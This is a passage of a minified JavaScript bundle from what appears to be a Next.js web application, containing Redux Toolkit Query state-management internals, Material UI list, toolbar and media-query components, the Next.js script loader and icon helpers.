t.payload){let{queryDescription:n,value:i}=r;g(e,n,!0,{arg:n,requestId:t.meta.requestId,startedTimeStamp:t.meta.timestamp}),y(e,{arg:n,requestId:t.meta.requestId,fulfilledTimeStamp:t.meta.timestamp,baseQueryMeta:{}},i,!0)}},prepare:e=>({payload:e.map(e=>{let{endpointName:t,arg:r,value:n}=e,i=s[t];return{queryDescription:{type:"query",endpointName:t,originalArgs:e.arg,queryCacheKey:o({queryArgs:r,endpointDefinition:i,endpointName:t})},value:n}}),meta:{[i.cN]:!0,requestId:(0,i.Ak)(),timestamp:Date.now()}})},queryResultPatched:{reducer(e,{payload:{queryCacheKey:t,patches:r}}){K(e,t,e=>{e.data=(0,a.$i)(e.data,r.concat())})},prepare:(0,i.aA)()}},extraReducers(e){e.addCase(t.pending,(e,{meta:t,meta:{arg:r}})=>{let n=q(r);g(e,r,n,t)}).addCase(t.fulfilled,(e,{meta:t,payload:r})=>{let n=q(t.arg);y(e,t,r,n)}).addCase(t.rejected,(e,{meta:{condition:t,arg:r,requestId:n},error:i,payload:a})=>{K(e,r.queryCacheKey,e=>{if(t);else{if(e.requestId!==n)return;e.status="rejected",e.error=a??i}})}).addMatcher(u,(e,t)=>{let{queries:r}=c(t);for(let[t,n]of Object.entries(r))(n?.status==="fulfilled"||n?.status==="rejected")&&(e[t]=n)})}}),v=(0,i.Z0)({name:`${e}/mutations`,initialState:V,reducers:{removeMutationResult:{reducer(e,{payload:t}){let r=F(t);r in e&&delete e[r]},prepare:(0,i.aA)()}},extraReducers(e){e.addCase(r.pending,(e,{meta:t,meta:{requestId:r,arg:n,startedTimeStamp:i}})=>{n.track&&(e[F(t)]={requestId:r,status:"pending",endpointName:n.endpointName,startedTimeStamp:i})}).addCase(r.fulfilled,(e,{payload:t,meta:r})=>{r.arg.track&&$(e,r,e=>{e.requestId===r.requestId&&(e.status="fulfilled",e.data=t,e.fulfilledTimeStamp=r.fulfilledTimeStamp)})}).addCase(r.rejected,(e,{payload:t,error:r,meta:n})=>{n.arg.track&&$(e,n,e=>{e.requestId===n.requestId&&(e.status="rejected",e.error=t??r)})}).addMatcher(u,(e,t)=>{let{mutations:r}=c(t);for(let[t,n]of Object.entries(r))(n?.status==="fulfilled"||n?.status==="rejected")&&t!==n?.requestId&&(e[t]=n)})}}),b=(0,i.Z0)({name:`${e}/invalidation`,initialState:{tags:{},keys:{}},reducers:{updateProvidedBy:{reducer(e,t){for(let{queryCacheKey:r,providedTags:n}of t.payload){for(let{type:t,id:i}of(A(e,r),n)){let n=(e.tags[t]??={})[i||"__internal_without_id"]??=[];n.includes(r)||n.push(r)}e.keys[r]=n}},prepare:(0,i.aA)()}},extraReducers(e){e.addCase(h.actions.removeQueryResult,(e,{payload:{queryCacheKey:t}})=>{A(e,t)}).addMatcher(u,(e,t)=>{let{provided:r}=c(t);for(let[t,n]of Object.entries(r.tags??{}))for(let[i,a]of Object.entries(n)){let n=(e.tags[t]??={})[i||"__internal_without_id"]??=[];for(let t of a)n.includes(t)||n.push(t),e.keys[t]=r.keys[t]}}).addMatcher((0,i.i0)((0,i.sf)(t),(0,i.WA)(t)),(e,t)=>{x(e,[t])}).addMatcher(h.actions.cacheEntriesUpserted.match,(e,t)=>{x(e,t.payload.map(({queryDescription:e,value:t})=>({type:"UNKNOWN",payload:t,meta:{requestStatus:"fulfilled",requestId:"UNKNOWN",arg:e}})))})}});function A(e,t){for(let r of e.keys[t]??[]){let n=r.type,i=r.id??"__internal_without_id",a=e.tags[n]?.[i];a&&(e.tags[n][i]=a.filter(e=>e!==t))}delete e.keys[t]}function x(e,t){let r=t.map(e=>{let t=Q(e,"providesTags",s,p),{queryCacheKey:r}=e.meta.arg;return{queryCacheKey:r,providedTags:t}});b.caseReducers.updateProvidedBy(e,b.actions.updateProvidedBy(r))}let w=(0,i.Z0)({name:`${e}/subscriptions`,initialState:V,reducers:{updateSubscriptionOptions(e,t){},unsubscribeQueryResult(e,t){},internal_getRTKQSubscriptions(){}}}),I=(0,i.Z0)({name:`${e}/internalSubscriptions`,initialState:V,reducers:{subscriptionsUpdated:{reducer:(e,t)=>(0,a.$i)(e,t.payload),prepare:(0,i.aA)()}}}),O=(0,i.Z0)({name:`${e}/config`,initialState:{online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine,focused:"undefined"==typeof document||"hidden"!==document.visibilityState,middlewareRegistered:!1,...f},reducers:{middlewareRegistered(e,{payload:t}){e.middlewareRegistered="conflict"!==e.middlewareRegistered&&l===t||"conflict"}},extraReducers:e=>{e.addCase(k,e=>{e.online=!0}).addCase(C,e=>{e.online=!1}).addCase(S,e=>{e.focused=!0}).addCase(R,e=>{e.focused=!1}).addMatcher(u,e=>({...e}))}}),P=(0,n.HY)({queries:h.reducer,mutations:v.reducer,provided:b.reducer,subscriptions:I.reducer,config:O.reducer});return{reducer:(e,t)=>P(m.match(t)?void 0:e,t),actions:{...O.actions,...h.actions,...w.actions,...I.actions,...v.actions,...b.actions,resetApiState:m}}}({context:Y,queryThunk:ep,infiniteQueryThunk:ef,mutationThunk:em,serializeQueryArgs:l,reducerPath:s,assertTagType:J,config:{refetchOnFocus:v,refetchOnReconnect:b,refetchOnMountOrArgChange:h,keepUnusedDataFor:u,reducerPath:s,invalidationBehavior:A}});Z(t.util,{patchQueryData:eg,updateQueryData:ey,upsertQueryData:eh,prefetch:ev,resetApiState:ex.resetApiState,upsertQueryEntries:ex.cacheEntriesUpserted}),Z(t.internalActions,ex);let ew={currentSubscriptions:new Map,currentPolls:new Map,runningQueries:new Map,runningMutations:new Map},{buildInitiateQuery:eS,buildInitiateInfiniteQuery:eR,buildInitiateMutation:ek,getRunningMutationThunk:eC,getRunningMutationsThunk:eI,getRunningQueriesThunk:eM,getRunningQueryThunk:eO}=function({serializeQueryArgs:e,queryThunk:t,infiniteQueryThunk:r,mutationThunk:n,api:i,context:a,internalState:o}){let{runningQueries:s,runningMutations:l}=o,{unsubscribeQueryResult:c,removeMutationResult:u,updateSubscriptionOptions:d}=i.internalActions;return{buildInitiateQuery:function(e,t){return f(e,t)},buildInitiateInfiniteQuery:function(e,t){return f(e,t)},buildInitiateMutation:function(e){return(t,{track:r=!0,fixedCacheKey:i}={})=>(a,o)=>{var s,c;let d=a(n({type:"mutation",endpointName:e,originalArgs:t,track:r,fixedCacheKey:i})),{requestId:f,abort:m,unwrap:g}=d,y=Object.assign((s=d.unwrap().then(e=>({data:e})),c=e=>({error:e}),s.catch(c)),{arg:d.arg,requestId:f,abort:m,unwrap:g,reset:()=>{a(u({requestId:f,fixedCacheKey:i}))}}),h=l.get(a)||{};return l.set(a,h),h[f]=y,y.then(()=>{delete h[f],p(h)||l.delete(a)}),i&&(h[i]=y,y.then(()=>{h[i]===y&&(delete h[i],p(h)||l.delete(a))})),y}},getRunningQueryThunk:function(t,r){return n=>{let i=e({queryArgs:r,endpointDefinition:a.endpointDefinitions[t],endpointName:t});return s.get(n)?.[i]}},getRunningMutationThunk:function(e,t){return e=>l.get(e)?.[t]},getRunningQueriesThunk:function(){return e=>Object.values(s.get(e)||{}).filter(m)},getRunningMutationsThunk:function(){return e=>Object.values(l.get(e)||{}).filter(m)}};function f(n,a){let o=(l,{subscribe:u=!0,forceRefetch:f,subscriptionOptions:m,[T]:g,...y}={})=>(h,v)=>{let b,A=e({queryArgs:l,endpointDefinition:a,endpointName:n}),x={...y,type:"query",subscribe:u,forceRefetch:f,subscriptionOptions:m,endpointName:n,originalArgs:l,queryCacheKey:A,[T]:g};if(I(a))b=t(x);else{let{direction:e,initialPageParam:t}=y;b=r({...x,direction:e,initialPageParam:t})}let w=i.endpoints[n].select(l),S=h(b),R=w(v()),{requestId:k,abort:C}=S,M=R.requestId!==k,O=s.get(h)?.[A],P=()=>w(v()),j=Object.assign(g?S.then(P):M&&!O?Promise.resolve(R):Promise.all([O,S]).then(P),{arg:l,requestId:k,subscriptionOptions:m,queryCacheKey:A,abort:C,async unwrap(){let e=await j;if(e.isError)throw e.error;return e.data},refetch:()=>h(o(l,{subscribe:!1,forceRefetch:!0})),unsubscribe(){u&&h(c({queryCacheKey:A,requestId:k}))},updateSubscriptionOptions(e){j.subscriptionOptions=e,h(d({endpointName:n,requestId:k,queryCacheKey:A,options:e}))}});if(!O&&!M&&!g){var q;let e=(q={},s.has(h)?s.get(h):s.set(h,q).get(h));e[A]=j,j.then(()=>{delete e[A],p(e)||s.delete(h)})}return j};return o}}({queryThunk:ep,mutationThunk:em,infiniteQueryThunk:ef,api:t,serializeQueryArgs:l,context:Y,internalState:ew});Z(t.util,{getRunningMutationThunk:eC,getRunningMutationsThunk:eI,getRunningQueryThunk:eO,getRunningQueriesThunk:eM});let{middleware:eP,actions:ej}=function(e){let{reducerPath:t,queryThunk:r,api:o,context:s,internalState:l}=e,{apiUid:c}=s,u={invalidateTags:(0,i.VP)(`${t}/invalidateTags`)},d=e=>e.type.startsWith(`${t}/`),p=[en,ee,ei,ea,er,eo];return{middleware:r=>{let i=!1,u={...e,internalState:l,refetchQuery:f,isThisApiSliceAction:d,mwApi:r},m=p.map(e=>e(u)),h=(({api:e,queryThunk:t,internalState:r,mwApi:n})=>{let i=`${e.reducerPath}/subscriptions`,o=null,s=null,{updateSubscriptionOptions:l,unsubscribeQueryResult:c}=e.internalActions,u=()=>r.currentSubscriptions,d={getSubscriptions:u,getSubscriptionCount:e=>{let t=u().get(e);return t?.size??0},isRequestSubscribed:(e,t)=>{let r=u();return!!r?.get(e)?.get(t)}};function p(e){return JSON.parse(JSON.stringify(Object.fromEntries([...e].map(([e,t])=>[e,Object.fromEntries(t)]))))}return(n,u)=>{if(o||(o=p(r.currentSubscriptions)),e.util.resetApiState.match(n))return o={},r.currentSubscriptions.clear(),s=null,[!0,!1];if(e.internalActions.internal_getRTKQSubscriptions.match(n))return[!1,d];let f=((r,n)=>{if(l.match(n)){let{queryCacheKey:e,requestId:t,options:i}=n.payload,a=r.get(e);return a?.has(t)&&a.set(t,i),!0}if(c.match(n)){let{queryCacheKey:e,requestId:t}=n.payload,i=r.get(e);return i&&i.delete(t),!0}if(e.internalActions.removeQueryResult.match(n))return r.delete(n.payload.queryCacheKey),!0;if(t.pending.match(n)){let{meta:{arg:e,requestId:t}}=n,i=g(r,e.queryCacheKey,y);return e.subscribe&&i.set(t,e.subscriptionOptions??i.get(t)??{}),!0}let i=!1;if(t.rejected.match(n)){let{meta:{condition:e,arg:t,requestId:a}}=n;if(e&&t.subscribe){let e=g(r,t.queryCacheKey,y);e.set(a,t.subscriptionOptions??e.get(a)??{}),i=!0}}return i})(r.currentSubscriptions,n),m=!0;if(f){s||(s=setTimeout(()=>{let t=p(r.currentSubscriptions),[,n]=(0,a.vI)(o,()=>t);u.next(e.internalActions.subscriptionsUpdated(n)),o=t,s=null},500));let l="string"==typeof n.type&&!!n.type.startsWith(i),c=t.rejected.match(n)&&n.meta.condition&&!!n.meta.arg.subscribe;m=!l&&!c}return[m,!1]}})(u),v=(({reducerPath:e,context:t,api:r,refetchQuery:n,internalState:i})=>{let{removeQueryResult:a}=r.internalActions;function o(r,o){let s=r.getState()[e],l=s.queries,c=i.currentSubscriptions;t.batch(()=>{for(let e of c.keys()){let t=l[e],i=c.get(e);if(!i||!t)continue;let u=[...i.values()];(u.some(e=>!0===e[o])||u.every(e=>void 0===e[o])&&s.config[o])&&(0===i.size?r.dispatch(a({queryCacheKey:e})):"uninitialized"!==t.status&&r.dispatch(n(t)))}})}return(e,t)=>{S.match(e)&&o(t,"refetchOnFocus"),k.match(e)&&o(t,"refetchOnReconnect")}})(u);return e=>a=>{let l;if(!(0,n.ve)(a))return e(a);i||(i=!0,r.dispatch(o.internalActions.middlewareRegistered(c)));let u={...r,next:e},p=r.getState(),[f,g]=h(a,u,p);if(l=f?e(a):g,r.getState()[t]&&(v(a,u,p),d(a)||s.hasRehydrationInfo(a)))for(let e of m)e(a,u,p);return l}},actions:u};function f(t){return e.api.endpoints[t.endpointName].initiate(t.originalArgs,{subscribe:!1,forceRefetch:!0})}}({reducerPath:s,context:Y,queryThunk:ep,mutationThunk:em,infiniteQueryThunk:ef,api:t,assertTagType:J,selectors:X,getRunningQueryThunk:eO,internalState:ew});return Z(t.util,ej),Z(t,{reducer:eA,middleware:eP}),{name:es,injectEndpoint(e,r){let n=t.endpoints[e]??={};I(r)&&Z(n,{name:e,select:ec(e,r),initiate:eS(e,r)},eb(ep,e)),"mutation"===r.type&&Z(n,{name:e,select:ed(),initiate:ek(e)},eb(em,e)),M(r)&&Z(n,{name:e,select:eu(e,r),initiate:eR(e,r)},eb(ep,e))}}}});el()},39970:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>S});var n=r(12115),i=r(2821),a=r(37659),o=r(40077),s=r(52493),l=r(62257),c=r(75736),u=r(84011),d=r(84532),p=r(95214),f=r(13053),m=r(81421);function g(e){return(0,m.Ay)("MuiListItem",e)}(0,f.A)("MuiListItem",["root","container","dense","alignItemsFlexStart","divider","gutters","padding","secondaryAction"]);var y=r(99303);function h(e){return(0,m.Ay)("MuiListItemSecondaryAction",e)}(0,f.A)("MuiListItemSecondaryAction",["root","disableGutters"]);var v=r(95155);let b=(0,s.Ay)("div",{name:"MuiListItemSecondaryAction",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.disableGutters&&t.disableGutters]}})({position:"absolute",right:16,top:"50%",transform:"translateY(-50%)",variants:[{props:e=>{let{ownerState:t}=e;return t.disableGutters},style:{right:0}}]}),A=n.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiListItemSecondaryAction"}),{className:o,...s}=r,l=n.useContext(p.A),u={...r,disableGutters:l.disableGutters},d=(e=>{let{disableGutters:t,classes:r}=e;return(0,a.A)({root:["root",t&&"disableGutters"]},h,r)})(u);return(0,v.jsx)(b,{className:(0,i.A)(d.root,o),ownerState:u,ref:t,...s})});A.muiName="ListItemSecondaryAction";let x=(0,s.Ay)("div",{name:"MuiListItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters,!r.disablePadding&&t.padding,r.hasSecondaryAction&&t.secondaryAction]}})((0,l.A)(e=>{let{theme:t}=e;return{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left",variants:[{props:e=>{let{ownerState:t}=e;return!t.disablePadding},style:{paddingTop:8,paddingBottom:8}},{props:e=>{let{ownerState:t}=e;return!t.disablePadding&&t.dense},style:{paddingTop:4,paddingBottom:4}},{props:e=>{let{ownerState:t}=e;return!t.disablePadding&&!t.disableGutters},style:{paddingLeft:16,paddingRight:16}},{props:e=>{let{ownerState:t}=e;return!t.disablePadding&&!!t.secondaryAction},style:{paddingRight:48}},{props:e=>{let{ownerState:t}=e;return!!t.secondaryAction},style:{["& > .".concat(y.A.root)]:{paddingRight:48}}},{props:{alignItems:"flex-start"},style:{alignItems:"flex-start"}},{props:e=>{let{ownerState:t}=e;return t.divider},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider),backgroundClip:"padding-box"}},{props:e=>{let{ownerState:t}=e;return t.button},style:{transition:t.transitions.create("background-color",{duration:t.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(t.vars||t).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}}},{props:e=>{let{ownerState:t}=e;return t.hasSecondaryAction},style:{paddingRight:48}}]}})),w=(0,s.Ay)("li",{name:"MuiListItem",slot:"Container"})({position:"relative"}),S=n.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiListItem"}),{alignItems:s="center",children:l,className:f,component:m,components:y={},componentsProps:h={},ContainerComponent:b="li",ContainerProps:{className:S,...R}={},dense:k=!1,disableGutters:C=!1,disablePadding:I=!1,divider:M=!1,secondaryAction:O,slotProps:P={},slots:j={},...T}=r,q=n.useContext(p.A),E=n.useMemo(()=>({dense:k||q.dense||!1,alignItems:s,disableGutters:C}),[s,q.dense,k,C]),N=n.useRef(null),D=n.Children.toArray(l),z=D.length&&(0,u.A)(D[D.length-1],["ListItemSecondaryAction"]),L={...r,alignItems:s,dense:E.dense,disableGutters:C,disablePadding:I,divider:M,hasSecondaryAction:z},B=(e=>{let{alignItems:t,classes:r,dense:n,disableGutters:i,disablePadding:o,divider:s,hasSecondaryAction:l}=e;return(0,a.A)({root:["root",n&&"dense",!i&&"gutters",!o&&"padding",s&&"divider","flex-start"===t&&"alignItemsFlexStart",l&&"secondaryAction"],container:["container"]},g,r)})(L),_=(0,d.A)(N,t),Q=j.root||y.Root||x,K=P.root||h.root||{},F={className:(0,i.A)(B.root,K.className,f),...T},$=m||"li";return z?($=F.component||m?$:"div","li"===b&&("li"===$?$="div":"li"===F.component&&(F.component="div")),(0,v.jsx)(p.A.Provider,{value:E,children:(0,v.jsxs)(w,{as:b,className:(0,i.A)(B.container,S),ref:_,ownerState:L,...R,children:[(0,v.jsx)(Q,{...K,...!(0,o.A)(Q)&&{as:$,ownerState:{...L,...K.ownerState}},...F,children:D}),D.pop()]})})):(0,v.jsx)(p.A.Provider,{value:E,children:(0,v.jsxs)(Q,{...K,as:$,ref:_,...!(0,o.A)(Q)&&{ownerState:{...L,...K.ownerState}},...F,children:[D,O&&(0,v.jsx)(A,{children:O})]})})})},40635:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(12115),i=r.t(n,2),a=r(82177),o=r(6911),s=r(32189);let l={...i}.useSyncExternalStore;function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{themeId:t}=e;return function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(0,s.A)();i&&t&&(i=i[t]||i);let c="undefined"!=typeof window&&void 0!==window.matchMedia,{defaultMatches:u=!1,matchMedia:d=c?window.matchMedia:null,ssrMatchMedia:p=null,noSsr:f=!1}=function(e){let{theme:t,name:r,props:n}=e;return t&&t.components&&t.components[r]&&t.components[r].defaultProps?(0,o.A)(t.components[r].defaultProps,n):n}({name:"MuiUseMediaQuery",props:r,theme:i}),m="function"==typeof e?e(i):e;return(m=m.replace(/^@media( ?)/m,"")).includes("print")&&console.warn("MUI: You have provided a `print` query to the `useMediaQuery` hook.\nUsing the print media query to modify print styles can lead to unexpected results.\nConsider using the `displayPrint` field in the `sx` prop instead.\nMore information about `displayPrint` on our docs: https://mui.com/system/display/#display-in-print."),(void 0!==l?function(e,t,r,i,a){let o=n.useCallback(()=>t,[t]),s=n.useMemo(()=>{if(a&&r)return()=>r(e).matches;if(null!==i){let{matches:t}=i(e);return()=>t}return o},[o,e,i,a,r]),[c,u]=n.useMemo(()=>{if(null===r)return[o,()=>()=>{}];let t=r(e);return[()=>t.matches,e=>(t.addEventListener("change",e),()=>{t.removeEventListener("change",e)})]},[o,r,e]);return l(u,c,s)}:function(e,t,r,i,o){let[s,l]=n.useState(()=>o&&r?r(e).matches:i?i(e).matches:t);return(0,a.A)(()=>{if(!r)return;let t=r(e),n=()=>{l(t.matches)};return n(),t.addEventListener("change",n),()=>{t.removeEventListener("change",n)}},[e,r]),s})(m,u,d,p,f)}}c();let u=c({themeId:r(15370).A})},41402:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return h},handleClientScriptLoad:function(){return m},initScriptLoader:function(){return g}});let n=r(28140),i=r(49417),a=r(95155),o=n._(r(47650)),s=i._(r(12115)),l=r(82073),c=r(94681),u=r(4853),d=new Map,p=new Set,f=e=>{let{src:t,id:r,onLoad:n=()=>{},onReady:i=null,dangerouslySetInnerHTML:a,children:s="",strategy:l="afterInteractive",onError:u,stylesheets:f}=e,m=r||t;if(m&&p.has(m))return;if(d.has(t)){p.add(m),d.get(t).then(n,u);return}let g=()=>{i&&i(),p.add(m)},y=document.createElement("script"),h=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),n&&n.call(this,t),g()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){u&&u(e)});a?(y.innerHTML=a.__html||"",g()):s?(y.textContent="string"==typeof s?s:Array.isArray(s)?s.join(""):"",g()):t&&(y.src=t,d.set(t,h)),(0,c.setAttributesFromProps)(y,e),"worker"===l&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",l),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}})(f),document.body.appendChild(y)};function m(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>f(e))}):f(e)}function g(e){e.forEach(m),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");p.add(t)})}function y(e){let{id:t,src:r="",onLoad:n=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:m,...g}=e,{updateScripts:y,scripts:h,getIsSsr:v,appDir:b,nonce:A}=(0,s.useContext)(l.HeadManagerContext);A=g.nonce||A;let x=(0,s.useRef)(!1);(0,s.useEffect)(()=>{let e=t||r;x.current||(i&&e&&p.has(e)&&i(),x.current=!0)},[i,t,r]);let w=(0,s.useRef)(!1);if((0,s.useEffect)(()=>{if(!w.current){if("afterInteractive"===c)f(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,u.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>f(e))}));w.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(y?(h[c]=(h[c]||[]).concat([{id:t,src:r,onLoad:n,onReady:i,onError:d,...g,nonce:A}]),y(h)):v&&v()?p.add(t||r):v&&!v()&&f({...e,nonce:A})),b){if(m&&m.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!r)return g.dangerouslySetInnerHTML&&(g.children=g.dangerouslySetInnerHTML.__html,delete g.dangerouslySetInnerHTML),(0,a.jsx)("script",{nonce:A,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...g,id:t}])+")"}});else return o.default.preload(r,g.integrity?{as:"script",integrity:g.integrity,nonce:A,crossOrigin:g.crossOrigin}:{as:"script",nonce:A,crossOrigin:g.crossOrigin}),(0,a.jsx)("script",{nonce:A,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([r,{...g,id:t}])+")"}});"afterInteractive"===c&&r&&o.default.preload(r,g.integrity?{as:"script",integrity:g.integrity,nonce:A,crossOrigin:g.crossOrigin}:{as:"script",nonce:A,crossOrigin:g.crossOrigin})}return null}Object.defineProperty(y,"__nextScript",{value:!0});let h=y;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47361:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(50645),i=r(95155);let a=(0,n.A)((0,i.jsx)("path",{d:"M18.39 14.56C16.71 13.7 14.53 13 12 13s-4.71.7-6.39 1.56C4.61 15.07 4 16.1 4 17.22V20h16v-2.78c0-1.12-.61-2.15-1.61-2.66M10 12h4c1.66 0 3-1.34 3-3 0-.73-.27-1.4-.71-1.92.13-.33.21-.7.21-1.08 0-1.25-.77-2.32-1.86-2.77C14 2.48 13.06 2 12 2s-2 .48-2.64 1.23C8.27 3.68 7.5 4.75 7.5 6c0 .38.08.75.21 1.08C7.27 7.6 7 8.27 7 9c0 1.66 1.34 3 3 3"}),"Person3")},52531:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(12115),i=r(2821),a=r(37659),o=r(52493),s=r(62257),l=r(75736),c=r(13053),u=r(81421);function d(e){return(0,u.Ay)("MuiToolbar",e)}(0,c.A)("MuiToolbar",["root","gutters","regular","dense"]);var p=r(95155);let f=(0,o.Ay)("div",{name:"MuiToolbar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableGutters&&t.gutters,t[r.variant]]}})((0,s.A)(e=>{let{theme:t}=e;return{position:"relative",display:"flex",alignItems:"center",variants:[{props:e=>{let{ownerState:t}=e;return!t.disableGutters},style:{paddingLeft:t.spacing(2),paddingRight:t.spacing(2),[t.breakpoints.up("sm")]:{paddingLeft:t.spacing(3),paddingRight:t.spacing(3)}}},{props:{variant:"dense"},style:{minHeight:48}},{props:{variant:"regular"},style:t.mixins.toolbar}]}})),m=n.forwardRef(function(e,t){let r=(0,l.b)({props:e,name:"MuiToolbar"}),{className:n,component:o="div",disableGutters:s=!1,variant:c="regular",...u}=r,m={...r,component:o,disableGutters:s,variant:c},g=(e=>{let{classes:t,disableGutters:r,variant:n}=e;return(0,a.A)({root:["root",!r&&"gutters",n]},d,t)})(m);return(0,p.jsx)(f,{as:o,className:(0,i.A)(g.root,n),ref:t,ownerState:m,...u})})},56724:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(12115),i={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},a=n.createContext&&n.createContext(i),o=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,i,a;n=e,i=t,a=r[t],(i=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(i))in n?Object.defineProperty(n,i,{value:a,enumerable:!0,configurable:!0,writable:!0}):n[i]=a}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:i,size:a,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,o),d=a||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,i,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==a?n.createElement(a.Consumer,null,e=>t(e)):t(i)}},61321:(e,t,r)=>{"use strict";r.d(t,{xP:()=>x});var n=r(36317),i=r(1213),a=r(76069),o=r(26286),s=r(12115);function l(e){return e.replace(e[0],e[0].toUpperCase())}function c(e){return"infinitequery"===e.type}function u(e,...t){return Object.assign(e,...t)}r(95704);var d=Symbol();function p(e){let t=(0,s.useRef)(e),r=(0,s.useMemo)(()=>(0,n.$J)(t.current,e),[e]);return(0,s.useEffect)(()=>{t.current!==r&&(t.current=r)},[r]),r}function f(e){let t=(0,s.useRef)(e);return(0,s.useEffect)(()=>{(0,i.bN)(t.current,e)||(t.current=e)},[e]),(0,i.bN)(t.current,e)?t.current:e}var m="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement,g="undefined"!=typeof navigator&&"ReactNative"===navigator.product,y=m||g?s.useLayoutEffect:s.useEffect,h=e=>e.isUninitialized?{...e,isUninitialized:!1,isFetching:!0,isLoading:void 0===e.data,status:n.RE.pending}:e;function v(e,...t){let r={};return t.forEach(t=>{r[t]=e[t]}),r}var b=["data","status","isLoading","isSuccess","isError","error"],A=Symbol(),x=(0,n.l0)((0,n.m7)(),(({batch:e=i.vA,hooks:t={useDispatch:i.wA,useSelector:i.d4,useStore:i.Pj},createSelector:r=a.Mz,unstable__sideEffectsInRender:m=!1,...g}={})=>({name:A,init(a,{serializeQueryArgs:g},A){let{buildQueryHooks:x,buildInfiniteQueryHooks:w,buildMutationHook:S,usePrefetch:R}=function({api:e,moduleOptions:{batch:t,hooks:{useDispatch:r,useSelector:a,useStore:l},unstable__sideEffectsInRender:u,createSelector:m},serializeQueryArgs:g,context:A}){let x=u?e=>e():s.useEffect;return{buildQueryHooks:function(i){let a=(e,t={})=>{let[r]=R(i,e,t);return 